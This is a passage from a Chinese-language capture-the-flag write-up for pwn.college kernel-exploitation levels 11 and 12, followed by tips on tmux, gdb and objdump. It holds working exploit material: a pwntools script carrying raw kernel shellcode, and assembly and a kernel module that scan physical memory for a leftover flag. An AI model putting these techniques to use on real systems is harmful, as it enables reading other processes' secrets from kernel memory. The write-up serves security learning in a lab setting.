PAGE_MASK;unsigned long page_offset = v_address & ~PAGE_MASK;unsigned long phy_addr = page_addr | page_offset;"page_addr = 0x%lx, page_offset = 0x%lx\n" ,page_addr,page_offset);"v_address = 0x%lx, phy_addr = 0x%lx\n" ,v_address,phy_addr);unsigned long PT_addr = pte_page(*pte);"PT_addr = %lx\n" ,PT_addr);unsigned long vptr=kmap(PT_addr);"vptr = 0x%lx, mapped_vaddress = 0x%lx\n" ,vptr,vptr+page_offset);char *flag = (char *)(vptr+page_offset);"flag : %s\n" ,flag);unsigned long father_phy_addr = virt_to_phys(v_address);"father_phy_addr = 0x%lx" ,father_phy_addr);"I was assigned major number %d.\n" , major_number);"Create device with: 'mknod /dev/pwn-college-char c %d 0'.\n" , major_number);return 0 ;void cleanup_module (void ) "pwn-college-char" );
1 2 3 4 5 6 7 8 9 [ 1712.649027] task_name = babykernel_leve, task_pid = 170
将模块代码简化后编译,配合objdump反编译查看汇编,方便内核shellcode编写。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 #include <linux/init.h> #include <linux/kernel.h> #include <linux/module.h> #include <linux/fs.h> #include <linux/uaccess.h> #include <linux/pid.h> #include <linux/sched.h> #include <asm/pgtable.h> #include <linux/highmem.h> "GPL" ); void test_func (void ) {struct pid * kpid ;struct task_struct *task ;pid_t current_pid = current -> pid;1 );unsigned long v_address = 0x404040 ;pgd_t * pgde;p4d_t * p4de;pud_t * pude;pmd_t * pmde;pte_t * pte;struct mm_struct *mm =unsigned long page_addr = pte_val(*pte) & PAGE_MASK;unsigned long page_offset = v_address & ~PAGE_MASK;unsigned long phy_addr = page_addr | page_offset;unsigned long PT_addr = pte_page(*pte);unsigned long vptr=kmap(PT_addr);char *flag = (char *)(vptr+page_offset);"flag : %s\n" ,flag);
汇编中一些关键地址需要手动获取和修改。
1 2 3 4 5 6 7 8 ffffffff81084aa0 T find_get_pid0x15d00 0xffff888000000000 0xffffea0000000000
写内核shellcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 //v2p.s
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *'debug' ,arch='amd64' ,os='linux' )'/challenge/babykernel_level11.1' )b'\x65\x48\x8b\x04\x25\x00\x5d\x01\x00\x53\x8b\xb8\x90\x04\x00\x00\x83\xc7\x01\x48\xc7\xc1\xa0\x4a\x08\x81\xff\xd1\x31\xf6\x48\x89\xc7\x48\xc7\xc1\xb0\x48\x08\x81\xff\xd1\x48\xb9\x00\x00\x00\x00\x80\x88\xff\xff\x48\xbe\x00\xf0\xff\xff\xff\xff\x0f\x00\x48\x8b\x80\xe0\x03\x00\x00\x48\x8b\x40\x50\x48\x8b\x38\x48\xb8\x00\x00\x00\xc0\xff\xff\x0f\x00\x48\x21\xf7\x48\x8b\x14\x0f\xf6\xc2\x80\x48\x0f\x44\xc6\x48\x21\xc2\x48\x8b\x44\x11\x10\x48\xba\x00\x00\xe0\xff\xff\xff\x0f\x00\xa8\x80\x48\x0f\x44\xd6\x48\x21\xd0\x48\x8b\x44\x01\x20\x48\x85\xc0\x48\x89\xc2\x48\xf7\xd2\x83\xe2\x01\x48\xf7\xda\x48\x31\xd0\x48\xc1\xe0\x0c\x48\x89\xc3\x48\xc1\xeb\x18\x48\xc1\xe3\x06\x48\xb8\x00\x00\x00\x00\x00\xea\xff\xff\x48\x01\xc3\x48\xc7\xc0\x70\xa5\xaa\x81\xff\xd0\x48\xb8\x00\x00\x00\x00\x00\xea\xff\xff\x48\x29\xc3\x48\xb8\x00\x00\x00\x00\x80\x88\xff\xff\x48\xc1\xfb\x06\x48\xc1\xe3\x0c\x48\x8d\x74\x03\x40\x48\xc7\xc0\x25\x73\x0a\x00\x50\x48\x89\xe7\x48\xc7\xc0\x09\x63\x0b\x81\xff\xd0\x58\xc3' 3 ,ksc,len (ksc)) 'Attempting to load the flag into memory.' )
ps:尝试了使用gdb调试fork出的子进程打印内存、设置suid程序等其他方式,但是使用gdb启动suid程序并没有root权限,无法读取/flag。
level12.0 & level12.1 和level11唯一的不同点在于level12的子进程读取完flag后exit()结束了进程。
子进程被杀死后只是销毁了用于映射的内核页表,其原本物理内存中的数据在被其它进程重用前不会被清空(否则会产生较大的开销,影响内核运行效率),因此我们可以在物理内存中搜索flag字符串。
但是内核态不能直接读写物理内存,需要先将物理内存映射到内核空间。
笔者在level11中使用kmap,该方式需要先获取页表结构体,但是页表映射已经被销毁,并且无法寻址flag在哪个页表以及确定flag的物理地址。
笔者还尝试了ioremap,但是该方式只能映射io物理地址空间,参考该文章 ,而我们需要映射ram物理地址空间。
查找资料了解到内核空间中ffff880000000000 - ffffc7ffffffffff地址的64tb空间从0开始线性映射了整个ram物理内存,我们可以直接访问这片空间来读写ram物理内存。
参考:[知乎]linux内核虚拟空间布局和内核物理内存映射
现在可以访问物理内存了,两种解题方法:
需要注意的是:在子进程结束之后不能进行太多的内存操作,否则存放flag的物理页在被重用后会被清空,比如python是解释型语言,需要在运行时进行较多的内存操作,如果使用python脚本进行交互,很可能导致flag被覆盖。
方法1:
flag的出现有一定随机性,需要重复几次
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 from pwn import *'amd64' """ mov rdi,0xffff888070000000 mov rax,0xffffffff810b6309 lea rbx,[rip + label] mov rbx,[rbx] top_of_loop: cmp rbx,[rdi] je done inc rdi jmp top_of_loop done: push rax push rdi call rax pop rdi pop rax inc rdi jmp top_of_loop ret label: .string "pwn.college" """ )""" mov rax,1 mov rdi,3 lea rsi,[rip + kernel_sc] mov rdx,0xffff syscall ret kernel_sc: nop """ )with open ('12.sc' ,'wb' ) as f:''' cat 12.sc | /challenge/babykernel_level12.1 '''
方法2:
使用free命令查看总物理内存大小为2029544,注意默认以KB为单位显示,2029544 * 1024 = 0x7BDFA000
1 2 3 4 hacker@vm_kernel-security~level12-1:~$ free
在删除模块时遍历搜索物理内存
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 #include <linux/module.h> #include <linux/kernel.h> "GPL" ); int init_module (void ) "Hello pwn.college!\n" );return 0 ;void cleanup_module (void ) unsigned long i;"LOOKING FOR FLAG!\n" );"nop;nop;nop;nop;" );for (i=0x40 ;i<0x7BDFA000 ;i+=0x1000 )unsigned long *mapped_addr = phys_to_virt(i);if (*mapped_addr == 0x6c6c6f632e6e7770 )"FLAG WAS AT %lx: %s" ,mapped_addr,(char *)mapped_addr);"nop;nop;nop;nop;" );"Goodbye pwn.college!\n" );
sleep_rmmod程序,睡眠一段时间后删除模块
1 2 3 4 int main () {5 );"debug" ,0 );
为了防止flag所在内存被重用清空,按如下顺序运行程序
insmod phy_search.kosleep_rmmod/challenge/babykernel_level12.1
验证该方式能获取flag后将phy_search源码中nop之间的部分翻译为内核态shellcode以方法1中的方式输入运行challenge程序即可。
tricks 一些技巧汇总
tmux 发现教学视频里可以在同一个窗口切换不同的shell,特别方便,经观察使用的应该是tmux终端复用器,apt install安装即可。
Tmux 快捷键 & 速查表 & 简明教程
ctrl + b在tmux中称为前缀(prefix),用于快捷键。
一些常用会话和窗口操作如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 prefix + :new<回车> #启动新会话
另外,每次重启系统session都会丢失,可以安装保存和恢复会话的tmux插件,参考教程
1 2 prefix + ctrl-s #保存session
内核调试 在qemu虚拟机外使用gdb附加调试的具体调试步骤在Environment setup一节中。
在靶场中可以使用vm命令,以下是一些常用操作
vm connect,连接到qemu启动的客户机,在vm内机器名前会有vm_前缀vm debug,在vm外使用,启动gdb附加到qemu从外部调试vmvm build,将内核模块c源码构建为内核模块,可用于获取偏移等操作
可以objdump反汇编查看程序的入口点,在入口点下断点后再在仿真环境中运行要调试的用户态程序,也可以获取内核符号地址后断在某个内核函数处。
objdump反汇编 靶场的环境中有ida,但是并不好用,使用objdump命令可以反汇编文件,例:
1 2 3 4 5 6 7 $ objdump -M intel -d exit
一些有用的gdb调试语句 1 2 3 4 5 6 7 x/5i $rip #查看rip为地址开始的5条汇编指令
获取内核符号地址 拥有符号地址可以方便我们将断点设在函数上,获取内核符号地址有两种方式:
如果拥有内核映像,可以使用objdump或nm命令,比如:使用objdump -d linux-5.4/vmlinux -M intel | grep do_syscall_64获取do_syscall_64函数的地址
cat /proc/kallsyms,打印所有内核中的符号和地址。只在root权限下有效,否则地址显示为0。
自制linux实用工具 lookup_syscall 输入系统调用名输出系统调用号或输入系统调用号输出系统调用名
bin2shellcode 便于shellcode编写,将二进制文件转换成16进制shellcode
1 2 # !/bin/bash

assemble 集成化shellcode编写工具
生成代码对应的汇编代码文件(.s)、ELF文件、二进制纯机器码文件(.raw)。
使用objdump工具输出反汇编结果,hd工具输出.raw文件的16进制。
生成适配c、python2、python3和shell语言的shellcode代码
输出strace命令跟踪系统调用的结果